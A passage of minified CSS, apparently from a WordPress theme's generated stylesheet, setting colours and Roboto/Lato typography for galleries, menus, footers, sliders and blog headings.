a,.jaw-media-gallery span.close-text,.jaw-media-gallery .jaw-gallery-post-title,.jaw-media-gallery .jaw-gallery-post-perex,.jaw-media-gallery .jaw_user_hide.jaw_device .jaw_user_hide_button,.jaw-media-gallery i.jaw-icon-square-down-left,.jaw-media-gallery i.jaw-icon-sipka-gallery-right,.jaw-media-gallery i.jaw-icon-sipka-gallery-left,.jaw-media-gallery .item-wrapper-main-border-item i,.jaw-media-gallery ul.socialshare-icon span{color:#fafafa}.jaw-media-gallery .jaw-gallery-after-img-area,.jaw-media-gallery .left-side-gallery-container,.jaw-media-gallery .jaw_user_hide.jaw_device,.jaw-media-gallery .item-wrapper-main-border-item,.jaw-media-gallery .embed_link_pic .item-wrapper-main-border .item-wrapper-main-border-item{border-color:rgba(250,250,250,0.9) !important}.jaw-media-gallery .jaw_user_hide.jaw_device .jaw_user_hide_button{background-color:#fafafa !important}.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495.mobile-main-menu-bar,.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 .jw-mobile-menu-bar{background-color:#fafafa;color:#048cd4}.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 .search-button{color:#048cd4}.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 input,.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 input:focus{border-color:#dcdcdc;color:#048cd4;background-color:#fafafa}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper{background-color:#fafafa;color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .current-menu-item>a{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .current-menu-item>a:before{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 a,.mobile-main-menu.mobile-menu-preset-ts_1490125461495 a:hover{color:#048cd4;border-color:#048cd4 !important}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .item-show>a,.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .item-show>a:hover{color:rgba(4,140,212,0.5)}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-mobile-search .open-search-button{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper .jaw-user-panel .btn,.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper .jaw-user-panel .button-primary{background-color:#048cd4;color:#fafafa}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper .jaw-user-panel a{color:#fafafa}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .search-button{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 input[type="text"],.mobile-main-menu.mobile-menu-preset-ts_1490125461495 input[type="password"]{background:#fafafa;color:#048cd4}.jaw-footer .jaw-footer-sidebars{background-color:#048cd4;color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-button{background-color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-button a{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel{background-color:#fafafa;color:#048cd4;border-color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-item,.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-buttons .jaw-user-item>a{color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-submit-message{background-color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel,.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-submit-message,.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search{border-color:#dcdcdc}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search.jaw-clicked{background-color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search{background-color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search .jaw-search-border{border-color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search #searchsubmit{color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search .jaw-search-opened #searchsubmit{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input{background-color:#048cd4;border-color:#048cd4;color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input::-webkit-input-placeholder{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input:-moz-placeholder{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input::-moz-placeholder{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input:-ms-input-placeholder{color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495[class*='jw-fullwidth-on']{background-color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495 .jaw-menu-col{background-color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495 a{color:#048cd4}.jw-menu-style-colored.menu-preset-ts_1490125461495 .top-nav.menu>.menu-item>a{background-color:#fafafa;color:#048cd4;border-color:#048cd4}.jw-menu-style-colored.menu-preset-ts_1490125461495 .top-nav.menu>.menu-item:hover>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495 .top-nav.menu>.current-menu-item>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored .top-nav.menu>.menu-item.menu-preset-ts_1490125461495>a{border-color:#048cd4}.jw-menu-style-colored .top-nav.menu>.menu-item.menu-preset-ts_1490125461495:hover>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored .top-nav.menu>.menu-item.menu-preset-ts_1490125461495.current-menu-item>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu{background-color:#fafafa;color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu a{color:#fafafa;border-color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu a:after{color:#dcdcdc}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu a:hover{color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_left .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_left .section_bar:before,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_center .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_center .section_bar:before,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_right .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_right .section_bar:before,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_4 .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_4 .section_bar:before{border-color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_left .section-name,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_center .section-name,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_right .section-name,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_4 .section-name{color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div .jaw-title-bar-descripton{color:#048cd4}.bar_type_big_center .section_bar:after,.bar_type_big_center .section_bar:before,.bar_type_big_left .section_bar:after,.bar_type_big_left .section_bar:before,.bar_type_big_right .section_bar:after,.bar_type_big_right .section_bar:before,.bar_type_big_center.section_bar:after,.bar_type_big_center.section_bar:before,.bar_type_big_left.section_bar:after,.bar_type_big_left.section_bar:before,.bar_type_big_right.section_bar:after,.bar_type_big_right.section_bar:before{border-bottom-width:3px;margin-top:-1.5px}.bar_type_4 .section_bar:after,.bar_type_4 .section_bar:before,.post-bar_type_4 .section_bar:after,.post-bar_type_4 .section_bar:before,.bar_type_4.section_bar:after,.bar_type_4.section_bar:before,.post-bar_type_4.section_bar:after,.post-bar_type_4.section_bar:before{border-bottom-width:1px;margin-top:-0.5px}.jaw-single .entry-content p,form#commentform input,.jw-tax-featured-top,.jw-tax-featured-content,.jaw-preset-tax-header p .widget_text .textwidget,.jaw-user-panel .jaw-user-settings-title,.post-comments .comment-content p,.single-jaw-gallery .jaw-shadow p,.cta-table-content p,.jaw-perex-content,.jaw-after-perex,.jaw-ticker .main-title,.jaw-ticker .item,.jaw-single .jaw-gallery-bottom-text,.jw-rating-box .jaw-one-rating-row p,html,body,p,ul,ol{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}.popmake p,.popmake a{font-family:Roboto,serif !important}.single-jaw-gallery .mashsb-container .text,.single-jaw-gallery .mashsb-container .icon,.single-jaw-gallery .mashsb-container .onoffswitch,.single-jaw-gallery .mashsb-container .onoffswitch2{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px}.pagination .page-numbers,.pagination a,.pagination .morebutton{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}h5,.jaw-h5{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}label{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}@media only screen and (max-width:767px){.jaw_blog article.content-vertical-small header .jw-title,.jaw_blog article.content-vertical-small.format-quote header .jw-title,.jaw_blog article.content-vertical-small.format-quote .quote-author,.jaw_blog article.content-vertical header .jw-title,.jaw_blog article.content-vertical-big .jw-title{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}}.quote-author,.jaw_blog .format-quote header h4,.blockquote-container blockquote{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}h4,.jaw-h4,.jaw_blog .content-full .quote-author{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.jaw_blog .content-classical header .jw-title{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.btn,.jaw-user-panel .jaw-user-button,.jaw_login .login-content label,.jaw_login .login-content .jw-margin-bottom{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}h6,.jaw-h6{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.jaw_blog .element p,.section-header.off .section-name,.jaw-one-rating-row .jaw-rating-text-title,.jaw-one-rating-row .jaw-one-rating-name,.jaw-one-rating-row .jaw-one-rating-number,.post-comments h3#reply-title,.post-comments .comments-title h3,.post-comments .comments-title .author-name,.post-comments .comment-servise-link a,.post-comments .comment-servise-link span.edit-link,form#commentform p:first-child,.jaw-single .jaw-gallery-title,.jaw-single .jaw-gallery-title-bottom,.comment-top label,.comment-bottom label,nav#nav-single h4,.slider_3 .desc span{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.widget_tag_cloud .tagcloud a{font-size:14px !important}.jw-page-title,.jaw_blog .content-full h3.entry-title,article.content .entry-content .perex header{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:26px;line-height:1.5em}h1,.jaw-h1{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:26px;line-height:1.5em}.popmake-title{font-family:Roboto,serif !important}.jaw_blog .content-special-big .jw-title{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:26px;line-height:1.5em}h2,.jaw-h2{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:24px;line-height:1.5em}.jaw-media-gallery .jaw-gallery-close-icon,.jaw-media-gallery .close-button,.jaw-media-gallery .jaw-gallery-image-pagination3 .numero,h3,.jaw-h3{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:20px;line-height:1.5em}.jaw-media-gallery .mashShareIcon.jaw-icon-share2:before{font-size:20px}.jaw-user-panel .jaw-user-loggedin,.jaw_blog .blog-meta-info,.sidebar-box .blog-meta-info,.comment-item-date,.blog-meta-info-top,.blog-meta-info-top label,.widget #wp-calendar,.timeTo-countdown .counter span,.commentlist .jaw-featured-comentator,.wp-caption-text,.post-categories-labels a,.post-comments-labes a,.tab-post-widget-content .date,.tab-post-widget-content .wrap,.jaw-top-bar .jaw-user-panel .jaw_button,.jaw-top-bar .jaw-top-bar-search input,.comments-block .comment-date,.blog-meta-info-content,.jaw_instagram_widget a.checkit{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5em}.jaw-top-bar-content,.jaw-top-bar .jaw-user-panel .jaw-user-item i{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px !important;line-height:1.5em}.jaw-top-bar .jaw-user-panel .jaw_button a{height:16.8px}.breadcrumb a,.post-tags ul.tag-list li,.jaw-social-icon-box{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px !important;line-height:1.5em}.top-nav.menu .menu-item>a,.widget-menu-dropdown{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.jaw-mobile-menu-nav .menu-item>a,.jaw-mobile-menu-nav .menu-item>.widget-menu-dropdown,.jw-menu-wrapper .jaw-user-panel .user-sub-menu a{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.footer-copyright,.footer-copyright .menu{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px !important;line-height:1.5em}.jaw-top-bar-content .menu{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px !important;line-height:1.5em}.slider_5_main .title{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}.slider_5_main .slider_5_navigate .title{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}.top-nav.menu>.menu-item.jaw-menu-item-depth-0>a{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px}.bar_type_big_left .section_bar .section-name,.bar_type_big_center .section_bar .section-name,.bar_type_big_right .section_bar .section-name,.bar_type_big_left.section_bar,.bar_type_big_center.section_bar,.bar_type_big_right.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:35px;line-height:1.5em}.bar_type_1 .section-name,.jaw-featured label{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.bar_type_4 .section_bar .section-name,.post-bar_type_4 .section_bar,.bar_type_4.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.bar_type_2 .section-name,.bar_type_2.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.bar_type_3 .section-name,.bar_type_3.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.jaw_blog .content-simple header .jw-title,.jaw-user-panel .jaw-user-settings-item h4,.jaw-user-panel .jaw-user-settings-item label,.jaw-recent-comments .tab-post-row a{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.3em}.jaw_blog .content-vertical-small header .jw-title,.jaw_blog .content-vertical-small.format-quote header .jw-title,.jaw_blog .content-vertical-small.format-quote .quote-author{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:16px;line-height:1.3em}.jaw_blog .content-vertical header .jw-title{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:19px;line-height:1.3em}.jaw_blog .content-vertical-big .jw-title,.timeTo-countdown .counter div,.jaw-media-gallery .jaw-gallery-main-title{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.4em}.jaw_blog .content-special .jw-title,.jaw_blog .content-special-gallery .jw-title{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.4em}.jw-grid .size-1 h4,.jw-grid .size-2 h4{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.slider_3_slide .title{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.jaw-slider_2 h3{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:22px;line-height:1.5em}.jw-grid .size-4 h4{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}@media(max-width:767px){.jw-grid .size-1 h4,.jw-grid .size-2 h4{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}}.slider_3_main .title span{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}.jaw-slider_4 h3{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}@media(max-width:767px){.entry-content .jaw-after-perex p,.entry-content .jaw-after-perex li,.entry-content .perex p,.entry-content .perex li,.blog-meta-info-top p,.blog-meta-info-top li{font-size:-1em}.entry-content .jaw-after-perex h1,.entry-content .jaw-after-perex h2,.entry-content .jaw-after-perex h3,.entry-content .jaw-after-perex h4,.entry-content .jaw-after-perex h5,.entry-content .jaw-after-perex h6,.entry-content .perex h1,.entry-content .perex h2,.entry-content .perex h3,.entry-content .perex h4,.entry-content .perex h5,.entry-content .perex h6,.blog-meta-info-top h1,.blog-meta-info-top h2,.blog-meta-info-top h3,.blog-meta-info-top h4,.blog-meta-info-top h5,.blog-meta-info-top h6{font-size:-1.1em}.jaw-font-resize.normal .entry-content .jaw-after-perex p,.jaw-font-resize.normal .entry-content .jaw-after-perex li,.jaw-font-resize.normal .entry-content .perex p,.jaw-font-resize.normal .entry-content .perex li,.jaw-font-resize.normal .blog-meta-info-top p,.jaw-font-resize.normal .blog-meta-info-top li{font-size:-1em}.jaw-font-resize.normal .entry-content .jaw-after-perex h1,.jaw-font-resize.normal .entry-content .jaw-after-perex h2,.jaw-font-resize.normal .entry-content .jaw-after-perex h3,.jaw-font-resize.normal .entry-content .jaw-after-perex h4,.jaw-font-resize.normal .entry-content .jaw-after-perex h5,.jaw-font-resize.normal .entry-content .jaw-after-perex h6,.jaw-font-resize.normal .entry-content .perex h1,.jaw-font-resize.normal .entry-content .perex h2,.jaw-font-resize.normal .entry-content .perex h3,.jaw-font-resize.normal .entry-content .perex h4,.jaw-font-resize.normal .entry-content .perex h5,.jaw-font-resize.normal .entry-content .perex h6,.jaw-font-resize.normal .blog-meta-info-top h1,.jaw-font-resize.normal .blog-meta-info-top h2,.jaw-font-resize.normal .blog-meta-info-top h3,.jaw-font-resize.normal .blog-meta-info-top h4,.jaw-font-resize.normal .blog-meta-info-top h5,.jaw-font-resize.normal .blog-meta-info-top h6{font-size:-1.1em}.jaw-font-resize.bigger .entry-content .jaw-after-perex p,.jaw-font-resize.bigger .entry-content .jaw-after-perex li,.jaw-font-resize.bigger .entry-content .perex p,.jaw-font-resize.bigger .entry-content .perex li,.jaw-font-resize.bigger .blog-meta-info-top p,.jaw-font-resize.bigger .blog-meta-info-top li{font-size:-1.1em}.jaw-font-resize.bigger .entry-content .jaw-after-perex h1,.jaw-font-resize.bigger .entry-content .jaw-after-perex h2,.jaw-font-resize.bigger .entry-content .jaw-after-perex h3,.jaw-font-resize.bigger .entry-content .jaw-after-perex h4,.jaw-font-resize.bigger .entry-content .jaw-after-perex h5,.jaw-font-resize.bigger .entry-content .jaw-after-perex h6,.jaw-font-resize.bigger .entry-content .perex h1,.jaw-font-resize.bigger .entry-content .perex h2,.jaw-font-resize.bigger .entry-content .perex h3,.jaw-font-resize.bigger .entry-content .perex h4,.jaw-font-resize.bigger .entry-content .perex h5,.jaw-font-resize.bigger .entry-content .perex h6,.jaw-font-resize.bigger .blog-meta-info-top h1,.jaw-font-resize.bigger .blog-meta-info-top h2,.jaw-font-resize.bigger .blog-meta-info-top h3,.jaw-font-resize.bigger .blog-meta-info-top h4,.jaw-font-resize.bigger .blog-meta-info-top h5,.jaw-font-resize.bigger .blog-meta-info-top h6{font-size:-1.3em}.jaw-font-resize.biggest .entry-content .jaw-after-perex p,.jaw-font-resize.biggest .entry-content .jaw-after-perex li,.jaw-font-resize.biggest .entry-content .perex p,.jaw-font-resize.biggest .entry-content .perex li,.jaw-font-resize.biggest .blog-meta-info-top p,.jaw-font-resize.biggest .blog-meta-info-top li{font-size:-1.3em}.jaw-font-resize.biggest .entry-content .jaw-after-perex h1,.jaw-font-resize.biggest .entry-content .jaw-after-perex h2,.jaw-font-resize.biggest .entry-content .jaw-after-perex h3,.jaw-font-resize.biggest .entry-content .jaw-after-perex h4,.jaw-font-resize.biggest .entry-content .jaw-after-perex h5,.jaw-font-resize.biggest .entry-content .jaw-after-perex h6,.jaw-font-resize.biggest .entry-content .perex h1,.jaw-font-resize.biggest .entry-content .perex h2,.jaw-font-resize.biggest .entry-content .perex h3,.jaw-font-resize.biggest .entry-content .perex h4,.jaw-font-resize.biggest .entry-content .perex h5,.jaw-font-resize.biggest .entry-content .perex h6,.jaw-font-resize.biggest .blog-meta-info-top h1,.jaw-font-resize.biggest .blog-meta-info-top h2,.jaw-font-resize.biggest .blog-meta-info-top h3,.jaw-font-resize.biggest .blog-meta-info-top h4,.jaw-font-resize.biggest .blog-meta-info-top h5,.jaw-font-resize.biggest .blog-meta-info-top h6{font-size:-1.5em}}.post_name{font-weight:bold}